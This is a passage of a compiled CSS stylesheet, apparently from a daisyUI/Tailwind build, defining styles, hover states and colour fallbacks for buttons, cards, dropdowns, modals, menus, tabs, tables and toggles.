    min-height: 3rem;
    outline-color: oklch(.278078 .029596 256.847952/1);
    outline-color: var(--fallback-bc, oklch(var(--bc)/1));
    padding-left: 1rem;
    padding-right: 1rem;
    text-align: center;
    text-decoration-line: none;
    transition-duration: .2s;
    transition-property: color, background-color, border-color, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0, 0, .2, 1);
    -webkit-user-select: none;
    user-select: none
}

.btn-disabled,
.btn:disabled,
.btn[disabled] {
    pointer-events: none
}

.btn-square {
    height: 3rem;
    padding: 0;
    width: 3rem
}

:where(.btn:is(input[type=checkbox])),
:where(.btn:is(input[type=radio])) {
    -webkit-appearance: none;
    appearance: none;
    width: auto
}

.btn:is(input[type=checkbox]):after,
.btn:is(input[type=radio]):after {
    --tw-content: attr(aria-label);
    content: var(--tw-content)
}

.card {
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem);
    display: flex;
    flex-direction: column;
    position: relative
}

.card:focus {
    outline: 2px solid #0000;
    outline-offset: 2px
}

.card figure {
    align-items: center;
    display: flex;
    justify-content: center
}

.card.image-full {
    display: grid
}

.card.image-full:before {
    --tw-bg-opacity: 1;
    background-color: oklch(.321785 .02476 255.701624/var(--tw-bg-opacity));
    background-color: var(--fallback-n, oklch(var(--n)/var(--tw-bg-opacity)));
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem);
    content: "";
    opacity: .75;
    position: relative;
    z-index: 10
}

.card.image-full:before,
.card.image-full>* {
    grid-column-start: 1;
    grid-row-start: 1
}

.card.image-full>figure img {
    height: 100%;
    object-fit: cover
}

.card.image-full>.card-body {
    --tw-text-opacity: 1;
    color: oklch(.894994 .011585 252.096176/var(--tw-text-opacity));
    color: var(--fallback-nc, oklch(var(--nc)/var(--tw-text-opacity)));
    position: relative;
    z-index: 20
}

.carousel {
    -ms-overflow-style: none;
    display: inline-flex;
    overflow-x: scroll;
    scroll-behavior: smooth;
    scroll-snap-type: x mandatory;
    scrollbar-width: none
}

.checkbox {
    --chkbg: var(--fallback-bc, oklch(var(--bc)/1));
    --chkfg: var(--fallback-b1, oklch(var(--b1)/1));
    --tw-border-opacity: 0.2;
    -webkit-appearance: none;
    appearance: none;
    border-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-border-opacity)));
    border-radius: .5rem;
    border-radius: var(--rounded-btn, .5rem);
    border-width: 1px;
    cursor: pointer;
    flex-shrink: 0;
    height: 1.5rem;
    width: 1.5rem
}

.diff {
    container-type: inline-size;
    display: grid;
    grid-template-columns: auto 1fr;
    overflow: hidden;
    width: 100%
}

.diff,
.dropdown {
    position: relative
}

.dropdown {
    display: inline-block
}

.dropdown>:not(summary):focus {
    outline: 2px solid #0000;
    outline-offset: 2px
}

.dropdown .dropdown-content {
    position: absolute
}

.dropdown:is(:not(details)) .dropdown-content {
    --tw-scale-x: .95;
    --tw-scale-y: .95;
    opacity: 0;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    transform-origin: top;
    transition-duration: .2s;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-timing-function: cubic-bezier(0, 0, .2, 1);
    visibility: hidden
}

.dropdown.dropdown-open .dropdown-content,
.dropdown:focus-within .dropdown-content,
.dropdown:not(.dropdown-hover):focus .dropdown-content {
    opacity: 1;
    visibility: visible
}

@media (hover:hover) {
    .dropdown.dropdown-hover:hover .dropdown-content {
        opacity: 1;
        visibility: visible
    }

    .btm-nav>.disabled:hover,
    .btm-nav>[disabled]:hover {
        --tw-border-opacity: 0;
        --tw-bg-opacity: 0.1;
        --tw-text-opacity: 0.2;
        background-color: oklch(.321785 .02476 255.701624/var(--tw-bg-opacity));
        background-color: var(--fallback-n, oklch(var(--n)/var(--tw-bg-opacity)));
        color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
        color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)));
        pointer-events: none
    }

    .btn:hover {
        --tw-border-opacity: 1;
        --tw-bg-opacity: 1;
        background-color: oklch(.924169 .00108 197.137559/var(--tw-bg-opacity));
        background-color: var(--fallback-b3, oklch(var(--b3)/var(--tw-bg-opacity)));
        border-color: var(--fallback-b3, oklch(var(--b3)/var(--tw-border-opacity)))
    }

    @supports (color:color-mix(in oklab, black, black)) {
        .btn:hover {
            background-color: color-mix(in oklab, oklch(.961151 0 0/1) 90%, #000);
            background-color: color-mix(in oklab, oklch(var(--btn-color, var(--b2))/var(--tw-bg-opacity, 1)) 90%, #000);
            border-color: color-mix(in oklab, oklch(.961151 0 0/1) 90%, #000);
            border-color: color-mix(in oklab, oklch(var(--btn-color, var(--b2))/var(--tw-border-opacity, 1)) 90%, #000)
        }
    }

    @supports not (color:oklch(0 0 0)) {
        .btn:hover {
            background-color: var(--fallback-b2);
            background-color: var(--btn-color, var(--fallback-b2));
            border-color: var(--btn-color, var(--fallback-b2))
        }
    }

    .btn.glass:hover {
        --glass-opacity: 25%;
        --glass-border-opacity: 15%
    }

    .btn-ghost:hover {
        border-color: #0000
    }

    @supports (color:oklch(0 0 0)) {
        .btn-ghost:hover {
            background-color: oklch(.278078 .029596 256.847952/.2);
            background-color: var(--fallback-bc, oklch(var(--bc)/.2))
        }
    }

    .btn-outline:hover {
        --tw-border-opacity: 1;
        --tw-bg-opacity: 1;
        --tw-text-opacity: 1;
        background-color: oklch(.278078 .029596 256.847952/var(--tw-bg-opacity));
        background-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-bg-opacity)));
        border-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-border-opacity)));
        color: oklch(1 0 0/var(--tw-text-opacity));
        color: var(--fallback-b1, oklch(var(--b1)/var(--tw-text-opacity)))
    }

    .btn-outline.btn-primary:hover {
        --tw-text-opacity: 1;
        color: oklch(.89824 .06192 275.75/var(--tw-text-opacity));
        color: var(--fallback-pc, oklch(var(--pc)/var(--tw-text-opacity)))
    }

    @supports (color:color-mix(in oklab, black, black)) {
        .btn-outline.btn-primary:hover {
            background-color: color-mix(in oklab, oklch(.4912 .3096 275.75/1) 90%, #000);
            background-color: color-mix(in oklab, var(--fallback-p, oklch(var(--p)/1)) 90%, #000);
            border-color: color-mix(in oklab, oklch(.4912 .3096 275.75/1) 90%, #000);
            border-color: color-mix(in oklab, var(--fallback-p, oklch(var(--p)/1)) 90%, #000)
        }
    }

    .btn-outline.btn-secondary:hover {
        --tw-text-opacity: 1;
        color: oklch(.9871 .0106 342.55/var(--tw-text-opacity));
        color: var(--fallback-sc, oklch(var(--sc)/var(--tw-text-opacity)))
    }

    @supports (color:color-mix(in oklab, black, black)) {
        .btn-outline.btn-secondary:hover {
            background-color: color-mix(in oklab, oklch(.6971 .329 342.55/1) 90%, #000);
            background-color: color-mix(in oklab, var(--fallback-s, oklch(var(--s)/1)) 90%, #000);
            border-color: color-mix(in oklab, oklch(.6971 .329 342.55/1) 90%, #000);
            border-color: color-mix(in oklab, var(--fallback-s, oklch(var(--s)/1)) 90%, #000)
        }
    }

    .btn-outline.btn-accent:hover {
        --tw-text-opacity: 1;
        color: oklch(.15352 .0368 183.61/var(--tw-text-opacity));
        color: var(--fallback-ac, oklch(var(--ac)/var(--tw-text-opacity)))
    }

    @supports (color:color-mix(in oklab, black, black)) {
        .btn-outline.btn-accent:hover {
            background-color: color-mix(in oklab, oklch(.7676 .184 183.61/1) 90%, #000);
            background-color: color-mix(in oklab, var(--fallback-a, oklch(var(--a)/1)) 90%, #000);
            border-color: color-mix(in oklab, oklch(.7676 .184 183.61/1) 90%, #000);
            border-color: color-mix(in oklab, var(--fallback-a, oklch(var(--a)/1)) 90%, #000)
        }
    }

    .btn-outline.btn-success:hover {
        --tw-text-opacity: 1;
        color: oklch(0 0 0/var(--tw-text-opacity));
        color: var(--fallback-suc, oklch(var(--suc)/var(--tw-text-opacity)))
    }

    @supports (color:color-mix(in oklab, black, black)) {
        .btn-outline.btn-success:hover {
            background-color: color-mix(in oklab, oklch(64.8% .15 160/1) 90%, #000);
            background-color: color-mix(in oklab, var(--fallback-su, oklch(var(--su)/1)) 90%, #000);
            border-color: color-mix(in oklab, oklch(64.8% .15 160/1) 90%, #000);
            border-color: color-mix(in oklab, var(--fallback-su, oklch(var(--su)/1)) 90%, #000)
        }
    }

    .btn-outline.btn-info:hover {
        --tw-text-opacity: 1;
        color: oklch(0 0 0/var(--tw-text-opacity));
        color: var(--fallback-inc, oklch(var(--inc)/var(--tw-text-opacity)))
    }

    @supports (color:color-mix(in oklab, black, black)) {
        .btn-outline.btn-info:hover {
            background-color: color-mix(in oklab, oklch(.7206 .191 231.6/1) 90%, #000);
            background-color: color-mix(in oklab, var(--fallback-in, oklch(var(--in)/1)) 90%, #000);
            border-color: color-mix(in oklab, oklch(.7206 .191 231.6/1) 90%, #000);
            border-color: color-mix(in oklab, var(--fallback-in, oklch(var(--in)/1)) 90%, #000)
        }
    }

    .btn-outline.btn-warning:hover {
        --tw-text-opacity: 1;
        color: oklch(0 0 0/var(--tw-text-opacity));
        color: var(--fallback-wac, oklch(var(--wac)/var(--tw-text-opacity)))
    }

    @supports (color:color-mix(in oklab, black, black)) {
        .btn-outline.btn-warning:hover {
            background-color: color-mix(in oklab, oklch(.8471 .199 83.87/1) 90%, #000);
            background-color: color-mix(in oklab, var(--fallback-wa, oklch(var(--wa)/1)) 90%, #000);
            border-color: color-mix(in oklab, oklch(.8471 .199 83.87/1) 90%, #000);
            border-color: color-mix(in oklab, var(--fallback-wa, oklch(var(--wa)/1)) 90%, #000)
        }
    }

    .btn-outline.btn-error:hover {
        --tw-text-opacity: 1;
        color: oklch(0 0 0/var(--tw-text-opacity));
        color: var(--fallback-erc, oklch(var(--erc)/var(--tw-text-opacity)))
    }

    @supports (color:color-mix(in oklab, black, black)) {
        .btn-outline.btn-error:hover {
            background-color: color-mix(in oklab, oklch(.7176 .221 22.18/1) 90%, #000);
            background-color: color-mix(in oklab, var(--fallback-er, oklch(var(--er)/1)) 90%, #000);
            border-color: color-mix(in oklab, oklch(.7176 .221 22.18/1) 90%, #000);
            border-color: color-mix(in oklab, var(--fallback-er, oklch(var(--er)/1)) 90%, #000)
        }
    }

    .btn-disabled:hover,
    .btn:disabled:hover,
    .btn[disabled]:hover {
        --tw-border-opacity: 0;
        --tw-bg-opacity: 0.2;
        --tw-text-opacity: 0.2;
        background-color: oklch(.321785 .02476 255.701624/var(--tw-bg-opacity));
        background-color: var(--fallback-n, oklch(var(--n)/var(--tw-bg-opacity)));
        color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
        color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)))
    }

    @supports (color:color-mix(in oklab, black, black)) {

        .btn:is(input[type=checkbox]:checked):hover,
        .btn:is(input[type=radio]:checked):hover {
            background-color: color-mix(in oklab, oklch(.4912 .3096 275.75/1) 90%, #000);
            background-color: color-mix(in oklab, var(--fallback-p, oklch(var(--p)/1)) 90%, #000);
            border-color: color-mix(in oklab, oklch(.4912 .3096 275.75/1) 90%, #000);
            border-color: color-mix(in oklab, var(--fallback-p, oklch(var(--p)/1)) 90%, #000)
        }
    }

    .dropdown.dropdown-hover:hover .dropdown-content {
        --tw-scale-x: 1;
        --tw-scale-y: 1;
        transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
    }

    :where(.menu li:not(.menu-title, .disabled)>:not(ul, details, .menu-title)):not(.active, .btn):hover,
    :where(.menu li:not(.menu-title, .disabled)>details>summary:not(.menu-title)):not(.active, .btn):hover {
        cursor: pointer;
        outline: 2px solid #0000;
        outline-offset: 2px
    }

    @supports (color:oklch(0 0 0)) {

        :where(.menu li:not(.menu-title, .disabled)>:not(ul, details, .menu-title)):not(.active, .btn):hover,
        :where(.menu li:not(.menu-title, .disabled)>details>summary:not(.menu-title)):not(.active, .btn):hover {
            background-color: oklch(.278078 .029596 256.847952/.1);
            background-color: var(--fallback-bc, oklch(var(--bc)/.1))
        }
    }

    .tab[disabled],
    .tab[disabled]:hover {
        --tw-text-opacity: 0.2;
        color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
        color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)));
        cursor: not-allowed
    }
}

.dropdown:is(details) summary::-webkit-details-marker {
    display: none
}

.footer {
    grid-column-gap: 1rem;
    grid-row-gap: 2.5rem;
    column-gap: 1rem;
    display: grid;
    font-size: .875rem;
    grid-auto-flow: row;
    line-height: 1.25rem;
    place-items: start;
    row-gap: 2.5rem;
    width: 100%
}

.footer>* {
    grid-gap: .5rem;
    display: grid;
    gap: .5rem;
    place-items: start
}

.footer-center {
    text-align: center
}

.footer-center,
.footer-center>* {
    place-items: center
}

@media (min-width:48rem) {
    .footer {
        grid-auto-flow: column
    }

    .footer-center {
        grid-auto-flow: row dense
    }
}

.form-control {
    display: flex;
    flex-direction: column
}

.label {
    align-items: center;
    display: flex;
    justify-content: space-between;
    padding: .5rem .25rem;
    -webkit-user-select: none;
    user-select: none
}

.hero {
    background-position: 50%;
    background-size: cover;
    display: grid;
    place-items: center;
    width: 100%
}

.hero>* {
    grid-column-start: 1;
    grid-row-start: 1
}

.indicator {
    display: inline-flex;
    position: relative;
    width: -webkit-max-content;
    width: max-content
}

.indicator :where(.indicator-item) {
    position: absolute;
    white-space: nowrap;
    z-index: 1
}

.input {
    --tw-bg-opacity: 1;
    -webkit-appearance: none;
    appearance: none;
    background-color: oklch(1 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b1, oklch(var(--b1)/var(--tw-bg-opacity)));
    border-color: #0000;
    border-radius: .5rem;
    border-radius: var(--rounded-btn, .5rem);
    border-width: 1px;
    flex-shrink: 1;
    font-size: 1rem;
    height: 3rem;
    line-height: 2;
    line-height: 1.5rem;
    padding-left: 1rem;
    padding-right: 1rem
}

.input-md[type=number]::-webkit-inner-spin-button,
.input[type=number]::-webkit-inner-spin-button {
    margin-bottom: -1rem;
    margin-top: -1rem;
    margin-inline-end: -1rem
}

.join {
    align-items: stretch;
    border-radius: .5rem;
    border-radius: var(--rounded-btn, .5rem);
    display: inline-flex
}

.join :where(.join-item) {
    border-end-end-radius: 0;
    border-end-start-radius: 0;
    border-start-end-radius: 0;
    border-start-start-radius: 0
}

.join .join-item:not(:first-child):not(:last-child),
.join :not(:first-child):not(:last-child) .join-item {
    border-end-end-radius: 0;
    border-end-start-radius: 0;
    border-start-end-radius: 0;
    border-start-start-radius: 0
}

.join .join-item:first-child:not(:last-child),
.join :first-child:not(:last-child) .join-item {
    border-end-end-radius: 0;
    border-start-end-radius: 0
}

.join .dropdown .join-item:first-child:not(:last-child),
.join :first-child:not(:last-child) .dropdown .join-item {
    border-end-end-radius: inherit;
    border-start-end-radius: inherit
}

.join :where(.join-item:first-child:not(:last-child)),
.join :where(:first-child:not(:last-child) .join-item) {
    border-end-start-radius: inherit;
    border-start-start-radius: inherit
}

.join .join-item:last-child:not(:first-child),
.join :last-child:not(:first-child) .join-item {
    border-end-start-radius: 0;
    border-start-start-radius: 0
}

.join :where(.join-item:last-child:not(:first-child)),
.join :where(:last-child:not(:first-child) .join-item) {
    border-end-end-radius: inherit;
    border-start-end-radius: inherit
}

@supports not selector(:has(*)) {
    :where(.join *) {
        border-radius: inherit
    }
}

@supports selector(:has(*)) {
    :where(.join :has(.join-item)) {
        border-radius: inherit
    }
}

.kbd {
    --tw-border-opacity: 0.2;
    --tw-bg-opacity: 1;
    align-items: center;
    background-color: oklch(.961151 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-bg-opacity)));
    border-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-border-opacity)));
    border-radius: .5rem;
    border-radius: var(--rounded-btn, .5rem);
    border-width: 1px 1px 2px;
    display: inline-flex;
    justify-content: center;
    min-height: 2.2em;
    min-width: 2.2em;
    padding-left: .5rem;
    padding-right: .5rem
}

.link {
    cursor: pointer;
    text-decoration-line: underline
}

.link-hover {
    text-decoration-line: none
}

.menu {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    font-size: .875rem;
    line-height: 1.25rem;
    padding: .5rem
}

.menu :where(li ul) {
    margin-inline-start: 1rem;
    padding-inline-start: .5rem;
    position: relative;
    white-space: nowrap
}

.menu :where(li:not(.menu-title)>:not(ul, details, .menu-title, .btn)),
.menu :where(li:not(.menu-title)>details>summary:not(.menu-title)) {
    grid-gap: .5rem;
    align-content: flex-start;
    align-items: center;
    display: grid;
    gap: .5rem;
    grid-auto-columns: minmax(auto, -webkit-max-content) auto -webkit-max-content;
    grid-auto-columns: minmax(auto, max-content) auto max-content;
    grid-auto-flow: column;
    -webkit-user-select: none;
    user-select: none
}

.menu li.disabled {
    color: oklch(.278078 .029596 256.847952/.3);
    color: var(--fallback-bc, oklch(var(--bc)/.3));
    cursor: not-allowed;
    -webkit-user-select: none;
    user-select: none
}

.menu :where(li>.menu-dropdown:not(.menu-dropdown-show)) {
    display: none
}

:where(.menu li) {
    align-items: stretch;
    display: flex;
    flex-direction: column;
    flex-shrink: 0;
    flex-wrap: wrap;
    position: relative
}

:where(.menu li) .badge {
    justify-self: end
}

.modal {
    background-color: initial;
    color: inherit;
    display: grid;
    height: 100%;
    inset: 0;
    justify-items: center;
    margin: 0;
    max-height: none;
    max-width: none;
    opacity: 0;
    overflow-y: hidden;
    overscroll-behavior: contain;
    padding: 0;
    pointer-events: none;
    position: fixed;
    transition-duration: .2s;
    transition-property: transform, opacity, visibility;
    transition-timing-function: cubic-bezier(0, 0, .2, 1);
    width: 100%;
    z-index: 999
}

:where(.modal) {
    align-items: center
}

.modal-box {
    --tw-scale-x: .9;
    --tw-scale-y: .9;
    --tw-bg-opacity: 1;
    background-color: oklch(1 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b1, oklch(var(--b1)/var(--tw-bg-opacity)));
    border-bottom-left-radius: 1rem;
    border-bottom-left-radius: var(--rounded-box, 1rem);
    border-bottom-right-radius: 1rem;
    border-bottom-right-radius: var(--rounded-box, 1rem);
    border-top-left-radius: 1rem;
    border-top-left-radius: var(--rounded-box, 1rem);
    border-top-right-radius: 1rem;
    border-top-right-radius: var(--rounded-box, 1rem);
    box-shadow: 0 25px 50px -12px #00000040;
    grid-column-start: 1;
    grid-row-start: 1;
    max-height: calc(100vh - 5em);
    max-width: 32rem;
    overflow-y: auto;
    overscroll-behavior: contain;
    padding: 1.5rem;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    transition-duration: .2s;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-timing-function: cubic-bezier(0, 0, .2, 1);
    width: 91.666667%
}

.modal-open,
.modal-toggle:checked+.modal,
.modal:target,
.modal[open] {
    opacity: 1;
    pointer-events: auto;
    visibility: visible
}

:root:has(:is(.modal-open, .modal:target, .modal-toggle:checked+.modal, .modal[open])) {
    overflow: hidden
}

.navbar {
    align-items: center;
    display: flex;
    min-height: 4rem;
    padding: .5rem;
    padding: var(--navbar-padding, .5rem);
    width: 100%
}

:where(.navbar>:not(script, style)) {
    align-items: center;
    display: inline-flex
}

.navbar-start {
    justify-content: flex-start;
    width: 50%
}

.navbar-end {
    justify-content: flex-end;
    width: 50%
}

.progress {
    -webkit-appearance: none;
    appearance: none;
    background-color: oklch(.278078 .029596 256.847952/.2);
    background-color: var(--fallback-bc, oklch(var(--bc)/.2));
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem);
    height: .5rem;
    overflow: hidden;
    position: relative;
    width: 100%
}

.radio {
    --chkbg: var(--bc);
    --tw-border-opacity: 0.2;
    -webkit-appearance: none;
    border-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-border-opacity)));
    border-radius: 9999px;
    border-width: 1px;
    flex-shrink: 0;
    width: 1.5rem
}

.radio,
.range {
    appearance: none;
    cursor: pointer;
    height: 1.5rem
}

.range {
    --range-shdw: var(--fallback-bc, oklch(var(--bc)/1));
    -webkit-appearance: none;
    background-color: initial;
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem);
    overflow: hidden;
    width: 100%
}

.range:focus {
    outline: none
}

.select {
    --tw-bg-opacity: 1;
    -webkit-appearance: none;
    appearance: none;
    background-color: oklch(1 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b1, oklch(var(--b1)/var(--tw-bg-opacity)));
    background-image: linear-gradient(45deg, #0000 50%, currentColor 0), linear-gradient(135deg, currentColor 50%, #0000 0);
    background-position: calc(100% - 20px) calc(1px + 50%), calc(100% - 16.1px) calc(1px + 50%);
    background-repeat: no-repeat;
    background-size: 4px 4px, 4px 4px;
    border-color: #0000;
    border-radius: .5rem;
    border-radius: var(--rounded-btn, .5rem);
    border-width: 1px;
    cursor: pointer;
    display: inline-flex;
    font-size: .875rem;
    height: 3rem;
    line-height: 1.25rem;
    line-height: 2;
    min-height: 3rem;
    padding-left: 1rem;
    padding-right: 2.5rem;
    -webkit-user-select: none;
    user-select: none
}

.select[multiple] {
    height: auto
}

.stack {
    display: inline-grid;
    place-items: center;
    align-items: flex-end
}

.stack>* {
    grid-column-start: 1;
    grid-row-start: 1;
    opacity: .6;
    transform: translateY(10%) scale(.9);
    width: 100%;
    z-index: 1
}

.stack>:nth-child(2) {
    opacity: .8;
    transform: translateY(5%) scale(.95);
    z-index: 2
}

.stack>:first-child {
    opacity: 1;
    transform: translateY(0) scale(1);
    z-index: 3
}

.steps {
    counter-reset: step;
    display: inline-grid;
    grid-auto-columns: 1fr;
    grid-auto-flow: column;
    overflow: hidden;
    overflow-x: auto
}

.steps .step {
    display: grid;
    grid-template-columns: repeat(1, minmax(0, 1fr));
    grid-template-columns: auto;
    grid-template-rows: repeat(2, minmax(0, 1fr));
    grid-template-rows: 40px 1fr;
    min-width: 4rem;
    place-items: center;
    text-align: center
}

.swap {
    cursor: pointer;
    display: inline-grid;
    place-content: center;
    position: relative;
    -webkit-user-select: none;
    user-select: none
}

.swap>* {
    grid-column-start: 1;
    grid-row-start: 1;
    transition-duration: .3s;
    transition-property: transform, opacity;
    transition-timing-function: cubic-bezier(0, 0, .2, 1)
}

.swap input {
    -webkit-appearance: none;
    appearance: none
}

.swap .swap-indeterminate,
.swap .swap-on,
.swap input:checked~.swap-off,
.swap input:indeterminate~.swap-off,
.swap input:indeterminate~.swap-on,
.swap-active .swap-off {
    opacity: 0
}

.swap input:checked~.swap-on,
.swap input:indeterminate~.swap-indeterminate,
.swap-active .swap-on {
    opacity: 1
}

.tabs {
    align-items: flex-end;
    display: grid
}

.tabs-lifted:has(.tab-content[class*=" rounded-"]) .tab:first-child:not(.tab-active),
.tabs-lifted:has(.tab-content[class^=rounded-]) .tab:first-child:not(.tab-active) {
    border-bottom-color: #0000
}

.tab {
    --tab-padding: 1rem;
    --tw-text-opacity: 0.5;
    --tab-color: var(--fallback-bc, oklch(var(--bc)/1));
    --tab-bg: var(--fallback-b1, oklch(var(--b1)/1));
    --tab-border-color: var(--fallback-b3, oklch(var(--b3)/1));
    align-items: center;
    -webkit-appearance: none;
    appearance: none;
    color: var(--tab-color);
    cursor: pointer;
    display: inline-flex;
    flex-wrap: wrap;
    font-size: .875rem;
    grid-row-start: 1;
    height: 2rem;
    justify-content: center;
    line-height: 1.25rem;
    line-height: 2;
    padding-inline-end: 1rem;
    padding-inline-end: var(--tab-padding, 1rem);
    padding-inline-start: 1rem;
    padding-inline-start: var(--tab-padding, 1rem);
    position: relative;
    text-align: center;
    -webkit-user-select: none;
    user-select: none
}

.tab:is(input[type=radio]) {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    width: auto
}

.tab:is(input[type=radio]):after {
    --tw-content: attr(aria-label);
    content: var(--tw-content)
}

.tab:not(input):empty {
    cursor: default;
    grid-column-start: span 9999
}

.tab-content {
    border-color: #0000;
    border-width: 1px;
    border-width: var(--tab-border, 0);
    display: none;
    grid-column-end: span 9999;
    grid-column-start: 1;
    grid-row-start: 2;
    margin-top: -1px;
    margin-top: calc(var(--tab-border)*-1)
}

.tab-active+.tab-content:nth-child(2),
:checked+.tab-content:nth-child(2) {
    border-start-start-radius: 0
}

.tab-active+.tab-content,
input.tab:checked+.tab-content {
    display: block
}

.table {
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem);
    font-size: .875rem;
    line-height: 1.25rem;
    position: relative;
    text-align: left;
    width: 100%
}

.table :where(.table-pin-rows thead tr) {
    --tw-bg-opacity: 1;
    background-color: oklch(1 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b1, oklch(var(--b1)/var(--tw-bg-opacity)));
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1
}

.table :where(.table-pin-rows tfoot tr) {
    --tw-bg-opacity: 1;
    background-color: oklch(1 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b1, oklch(var(--b1)/var(--tw-bg-opacity)));
    bottom: 0;
    position: -webkit-sticky;
    position: sticky;
    z-index: 1
}

.table :where(.table-pin-cols tr th) {
    --tw-bg-opacity: 1;
    background-color: oklch(1 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b1, oklch(var(--b1)/var(--tw-bg-opacity)));
    left: 0;
    position: -webkit-sticky;
    position: sticky;
    right: 0
}

.textarea {
    --tw-bg-opacity: 1;
    background-color: oklch(1 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b1, oklch(var(--b1)/var(--tw-bg-opacity)));
    border-color: #0000;
    border-radius: .5rem;
    border-radius: var(--rounded-btn, .5rem);
    border-width: 1px;
    flex-shrink: 1;
    font-size: .875rem;
    line-height: 1.25rem;
    line-height: 2;
    min-height: 3rem;
    padding: .5rem 1rem
}

.toast {
    display: flex;
    flex-direction: column;
    gap: .5rem;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
    padding: 1rem;
    position: fixed;
    white-space: nowrap
}

.toggle {
    --tglbg: var(--fallback-b1, oklch(var(--b1)/1));
    --handleoffset: 1.5rem;
    --handleoffsetcalculator: calc(var(--handleoffset)*-1);
    --togglehandleborder: 0 0;
    -webkit-appearance: none;
    appearance: none;
    background-color: currentColor;
    border-color: currentColor;
    border-radius: 1.9rem;
    border-radius: var(--rounded-badge, 1.9rem);
    border-width: 1px;
    box-shadow: var(--handleoffsetcalculator) 0 0 2px var(--tglbg) inset, 0 0 0 2px var(--tglbg) inset, var(--togglehandleborder);
    color: oklch(.278078 .029596 256.847952/.5);
    color: var(--fallback-bc, oklch(var(--bc)/.5));
    cursor: pointer;
    flex-shrink: 0;
    height: 1.5rem;
    transition: background, box-shadow .2s ease-out;
    transition: background, box-shadow var(--animation-input, .2s) ease-out;
    width: 3rem
}

.btm-nav>:where(.active) {
    --tw-bg-opacity: 1;
    background-color: oklch(1 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b1, oklch(var(--b1)/var(--tw-bg-opacity)));
    border-top-width: 2px
}

.btm-nav>.disabled,
.btm-nav>[disabled] {
    --tw-border-opacity: 0;
    --tw-bg-opacity: 0.1;
    --tw-text-opacity: 0.2;
    background-color: oklch(.321785 .02476 255.701624/var(--tw-bg-opacity));
    background-color: var(--fallback-n, oklch(var(--n)/var(--tw-bg-opacity)));
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)));
    pointer-events: none
}

.btm-nav>* .label {
    font-size: 1rem;
    line-height: 1.5rem
}

.btn:active:focus,
.btn:active:hover {
    animation: button-pop 0s ease-out;
    transform: scale(.95);
    transform: scale(var(--btn-focus-scale, .97))
}

@supports not (color:oklch(0 0 0)) {
    .btn {
        background-color: var(--fallback-b2);
        background-color: var(--btn-color, var(--fallback-b2));
        border-color: var(--btn-color, var(--fallback-b2))
    }

    .btn-primary {
        --btn-color: var(--fallback-p)
    }

    .btn-secondary {
        --btn-color: var(--fallback-s)
    }

    .btn-warning {
        --btn-color: var(--fallback-wa)
    }
}

@supports (color:color-mix(in oklab, black, black)) {
    .btn-outline.btn-primary.btn-active {
        background-color: color-mix(in oklab, oklch(.4912 .3096 275.75/1) 90%, #000);
        background-color: color-mix(in oklab, var(--fallback-p, oklch(var(--p)/1)) 90%, #000);
        border-color: color-mix(in oklab, oklch(.4912 .3096 275.75/1) 90%, #000);
        border-color: color-mix(in oklab, var(--fallback-p, oklch(var(--p)/1)) 90%, #000)
    }

    .btn-outline.btn-secondary.btn-active {
        background-color: color-mix(in oklab, oklch(.6971 .329 342.55/1) 90%, #000);
        background-color: color-mix(in oklab, var(--fallback-s, oklch(var(--s)/1)) 90%, #000);
